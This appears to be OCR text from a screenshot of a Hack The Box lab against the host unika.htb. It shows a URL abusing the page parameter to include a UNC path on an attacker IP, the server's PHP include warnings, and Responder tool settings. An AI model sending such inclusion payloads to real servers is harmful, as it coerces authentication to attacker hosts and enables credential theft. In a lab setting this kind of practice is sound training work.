 unika.htb/index.php?page=//
unika.htb/index.php?page=//10.10.2.15/admin
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.2.15\ADMIN): Failed to open stream: No such file or directory in C:
\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.2.15/admin' for inclusion (include_path='\xampp\php\PEAR') in C:
\xampp\htdocs\index.php on line 11
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.2.15]